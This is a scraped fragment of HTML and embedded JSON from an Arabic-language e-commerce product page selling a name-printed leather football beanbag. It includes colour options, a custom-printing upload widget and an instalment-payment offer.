https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18698,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18697,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Red &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Yellow &amp; White (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Yellow &amp; White (1)&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18700,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Yellow &amp;amp; White (1)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Yellow-White-1.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_color">لون</label></th>
					<td class="value cell with-swatches">
																			<div class="wd-swatches-product wd-swatches-single wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round" data-id="pa_color" role="radiogroup" aria-labelledby="pa_color">
																				<div class="wd-swatch wd-bg wd-tooltip" data-value="red" data-title="أحمر"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(221,51,51)">
																													</span>
																										<span class="wd-swatch-text">
														أحمر													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="green" data-title="أخضر"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(0,128,0)">
																													</span>
																										<span class="wd-swatch-text">
														أخضر													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="dark-blue" data-title="أزرق داكن"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(0,0,139)">
																													</span>
																										<span class="wd-swatch-text">
														أزرق داكن													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="black" data-title="أسود"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(0,0,0)">
																													</span>
																										<span class="wd-swatch-text">
														أسود													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="yellow" data-title="أصفر"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(255,250,160)">
																													</span>
																										<span class="wd-swatch-text">
														أصفر													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="dark-brown" data-title="بني داكن"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(92,64,51)">
																													</span>
																										<span class="wd-swatch-text">
														بني داكن													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip wd-active" data-value="beige" data-title="بيج"  selected='selected' role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(240,232,196)">
																													</span>
																										<span class="wd-swatch-text">
														بيج													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="camel" data-title="جملي"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(193,154,107)">
																													</span>
																										<span class="wd-swatch-text">
														جملي													</span>
												</div>
																							<div class="wd-swatch wd-bg wd-tooltip" data-value="grey" data-title="رمادى"  role="radio" aria-checked="false" tabindex="0">
																											<span class="wd-swatch-bg" style="background-color:rgb(128,128,128)">
																													</span>
																										<span class="wd-swatch-text">
														رمادى													</span>
												</div>
																		</div>
																		<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="red" >أحمر</option><option value="green" >أخضر</option><option value="dark-blue" >أزرق داكن</option><option value="black" >أسود</option><option value="yellow" >أصفر</option><option value="dark-brown" >بني داكن</option><option value="beige"  selected='selected'>بيج</option><option value="camel" >جملي</option><option value="grey" >رمادى</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="مسح الخيارات">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="wapf" id="wapf_18682"><div class="wapf-wrapper">
<div
    class="wapf-field-group label-above"
    data-group="20193"
    data-variables="[]"
    >
    <div class="wapf-field-container wapf-field-checkboxes field-6601609b55e7e" style="width:100%;" for="6601609b55e7e" data-minc="1" ><div class="wapf-field-input"><div class="wapf-checkboxes" data-is-required><div class="wapf-checkable has-pricing"><label for="wapf-18682-6601609b55e7e-8jzl6" class="wapf-input-label"><input type="hidden" class="wapf-tf-h" data-fid="6601609b55e7e" value="0" name="wapf[field_6601609b55e7e][]" />
<input type="checkbox" id="wapf-18682-6601609b55e7e-8jzl6" name="wapf[field_6601609b55e7e][]" class="wapf-input input-6601609b55e7e" data-field-id="6601609b55e7e" value="8jzl6" data-wapf-label="إضافة طباعة" data-is-required data-wapf-pricetype="qt" data-wapf-price="150" /><span class="wapf-custom"></span><span class="wapf-label-text">إضافة طباعة <span class="wapf-pricing-hint">(+EGP150)</span></span></label></div></div></div></div><div class="wapf-field-container wapf-field-text field-6601624493e21 wapf-hide has-conditions" style="width:100%;" for="6601624493e21" data-wapf-d="[{&quot;rules&quot;:[{&quot;field&quot;:&quot;6601609b55e7e&quot;,&quot;condition&quot;:&quot;!empty&quot;,&quot;value&quot;:&quot;&quot;,&quot;generated&quot;:false}]}]" ><div class="wapf-field-label"><label><span>طباعة النص</span></label></div><div class="wapf-field-input">
<input type="text" value="" data-is-required data-field-id="6601624493e21" name="wapf[field_6601624493e21]" class="wapf-input input-6601624493e21" /></div></div><div class="wapf-field-container wapf-field-file field-6772a9fca6145 wapf-hide has-conditions" style="width:100%;" for="6772a9fca6145" data-wapf-d="[{&quot;rules&quot;:[{&quot;field&quot;:&quot;6601609b55e7e&quot;,&quot;condition&quot;:&quot;!empty&quot;,&quot;value&quot;:&quot;&quot;,&quot;generated&quot;:false}]}]" ><div class="wapf-field-label"><label><span>طباعة صورة</span></label></div><div class="wapf-field-input">        <div style="position: relative">
            <div class="dzone" id="wapf-dz-6772a9fca6145">
                <div class="dz-message" data-dz-message>
                    Drag files here or <span>browse</span>                </div>
            </div>
            <input type="text" style="position: absolute!important;pointer-events: none;top:0;left:0;bottom:0;right:0;opacity:0!important;" data-is-file="1" value="" data-is-required data-field-id="6772a9fca6145" name="wapf[field_6772a9fca6145]" class="wapf-input input-6772a9fca6145" name="wapf[field_6772a9fca6145]" />
        </div>

        <div class="wapf-dz-error wapf-dz-error-6772a9fca6145"></div>
        <script>
            jQuery(function($) {
                Dropzone.autoDiscover = false;
                window.initWapfFileUpload = window.initWapfFileUpload || [];
                if(!window.initWapfFileUpload['6772a9fca6145'])
                    window.initWapfFileUpload['6772a9fca6145'] = function(fieldId) {
                        var uploaded = {};
                        var toVal = function() {
                            var tmpArr = [];
                            Object.keys(uploaded).forEach(function(k){ tmpArr.push(uploaded[k]['path']); });
                            $('.input-'+fieldId).val(tmpArr.join(',')).trigger('change');
                        };
                        $('#wapf-dz-'+fieldId+' .wapf-dz-btn').on('click',function(e){e.preventDefault();});
                        if($('#wapf-dz-'+fieldId)[0].dropzone) return;
                        $('#wapf-dz-'+fieldId).dropzone( $.extend(
	                        {"maxFiles":1,"thumbnailWidth":1000,"thumbnailHeight":1000,"dictFileTooBig":"File is too big ({{filesize}}MB). Max filesize is {{maxFilesize}}MB.","dictInvalidFileType":"You can't upload files of this type.","dictMaxFilesExceeded":"You can't upload any more files.","previewTemplate":"<div class=\"dz-preview\"><div class=\"dz-filename\" data-dz-name><\/div><div class=\"dz-left\"><div class=\"dz-progress-wrapper\"><div class=\"dz-progress\"><\/div><div class=\"dz-upload\" data-dz-uploadprogress><\/div><\/div><div class=\"dz-remove\" data-dz-remove> <svg fill=\"currentColor\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"1rem\" height=\"1rem\" viewBox=\"0 0 352 512\"><path d=\"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z\"\/><\/svg><\/div><\/div>","maxFilesize":1}, {
                                paramName: 'wapf[field_'+fieldId+']',
                                uploadMultiple:  true,
                                parallelUploads: 1,
                                url: wapf_config.ajax,
                                params: function() {
                                    return {
                                        action : 'wapf_upload',
                                        nonce: '93c8d63170',
                                        field_groups: $('[name=wapf_field_groups]').val()
                                    };
                                },
                                init: function() {

                                    this.on('sending', function() {
                                        $('form.cart .single_add_to_cart_button').prop('disabled',true);
                                    });
                                    this.on('complete', function() {
                                        $('form.cart .single_add_to_cart_button').prop('disabled',false);
                                    });
                                    this.on('success', function(file, response) {
                                        uploaded[file.upload.uuid] = response.data[0];
                                        $(file.previewElement).data('uuid',file.upload.uuid);
                                        $(document).trigger('wapf/file_uploaded',{response: response.data,file: file,fieldId: fieldId, uploads: uploaded});
                                        toVal();
                                                                                $('#wapf-dz-'+fieldId).find('.dz-message').hide();
                                                                            });
                                    this.on('error', function( file, msg ) {
                                        var $wrapper = $('.wapf-dz-error-'+fieldId);
                                        var error = ( typeof msg === 'string' ? msg : (!msg.success && msg.data ? msg.data : '') );
                                        if(error) {
                                            this.removeFile(file);
                                            var $e = $('<div>').html(error).prependTo($wrapper);
                                            setTimeout( function(){$e.hide('fast',function(){$e.remove()}); }, 9000);
                                        }
                                    });
                                    this.on('removedfile', function( file ) {
                                        if(uploaded[file.upload.uuid]) {
                                            $.getJSON(wapf_config.ajax + '?action=wapf_upload_remove&nonce=93c8d63170&file=' + decodeURIComponent(uploaded[file.upload.uuid].path));
                                            delete uploaded[file.upload.uuid];
                                            $(document).trigger('wapf/file_deleted', {file: file,fieldId:fieldId, uploads: uploaded});
                                            jQuery('.wttw').trigger('mouseleave');
                                            toVal();
	                                                                                    $('#wapf-dz-'+fieldId).find('.dz-message').show();
	                                                                                }
                                    });
			                                                        }
                            }
                        ));
                        // Ajax added to cart, clear files from the uploader (do not delete!)
                        $( document.body ).on( 'added_to_cart', function() {
                            uploaded = {}; toVal();
                            $('#wapf-dz-6772a9fca6145')[0].dropzone.removeAllFiles();
                            $('#wapf-dz-6772a9fca6145 .dz-message').show();
                        });
                    };
                    window.initWapfFileUpload['6772a9fca6145']('6772a9fca6145');

                    $(document).on('wapf/cloned', function(e,fieldId,idx,$clone) {
                        // Skip non file fields
                        var isSection = $('.field-'+fieldId).hasClass('wapf-section');
                        if(!isSection && fieldId !== '6772a9fca6145') return; // this is not about a file field, so stop.
                        var $f = $clone.find((isSection ? '.field-6772a9fca6145 ' : '')+'input');
                        // the file field is not in this section, so stop too
                        if( !$f.length ) return;
                        // repeated file fields don't need the previous file value so clear it and remove relevant HTML.
                        $f.val('');
                        var newId = '6772a9fca6145_clone_' + idx;
                        $clone.find('.dzone').attr('id','wapf-dz-'+newId).children().not('.dz-message').html('');
                        $clone.find('.dz-message').show();
                        $clone.find('script').remove();
                        $clone.find('.wapf-dz-error').removeClass('wapf-dz-error-'+fieldId).addClass('wapf-dz-error-'+newId);
                        window.initWapfFileUpload['6772a9fca6145'](newId);
                    });

            });
        </script>
        </div></div>
</div>
<div
    class="wapf-field-group label-above"
    data-group="21305"
    data-variables="[]"
    >
    <div class="wapf-field-container wapf-field-img field-682dcbc7c69fd has-width" style="width:20%;" for="682dcbc7c69fd" ><div class="wapf-field-input"><img loading="lazy" width="381" height="342" src="https://ubeanbag.com/wp-content/uploads/2025/05/Aman-logo.png" class="attachment-full size-full" alt="" data-is-required="" data-field-id="682dcbc7c69fd" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2025/05/Aman-logo.png 381w, https://ubeanbag.com/wp-content/uploads/2025/05/Aman-logo-334x300.png 334w, https://ubeanbag.com/wp-content/uploads/2025/05/Aman-logo-150x135.png 150w" sizes="(max-width: 381px) 100vw, 381px" /></div></div><div class="wapf-field-container wapf-field-img field-67728999014e3 has-width" style="width:20%;" for="67728999014e3" ><div class="wapf-field-input"><img loading="lazy" width="1536" height="1094" src="https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1.png" class="attachment-full size-full" alt="" data-is-required="" data-field-id="67728999014e3" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1.png 1536w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-400x285.png 400w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-1123x800.png 1123w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-150x107.png 150w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-768x547.png 768w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-860x613.png 860w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-430x306.png 430w, https://ubeanbag.com/wp-content/uploads/2024/12/valu-1-1536x1094-1-700x499.png 700w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></div><div class="wapf-field-container wapf-field-p field-6784e43b2afba" style="width:100%;" for="6784e43b2afba" ><div class="wapf-field-input"><div data-is-required data-field-id="6784e43b2afba">
    ‏<b>,عرض Triple Zero تقسيط يصل إلى 6 شهور <br>
بدون فوائد <br>
بدون مُقدم <br>
بدون مصاريف ادارية <br>
العرض لفترة محدودة <br></div></div></div><div class="wapf-field-container wapf-field-p field-682dcc4e05508" style="width:100%;" for="682dcc4e05508" ><div class="wapf-field-input"><div data-is-required data-field-id="682dcc4e05508">
    التوصيل خلال 10 أيام</div></div></div>
</div><input type="hidden" value="20193,21305" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-id="18682" data-product-type="variable" data-product-price="1090" style="display:none"><div class="wapf--inner">
        <div>
        <span>Product total</span>
        <span class="wapf-total wapf-product-total price amount"></span>
    </div>
    <div>
        <span>Options total</span>
        <span class="wapf-total wapf-options-total price amount"></span>
    </div>
        <div>
        <span>Grand total</span>
        <span class="wapf-total wapf-grand-total price amount"></span>
    </div>
</div></div><div class="tooltip-container" role="alertdialog" id="tooltipText" aria-hidden="true" aria-live="polite"></div></div>
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
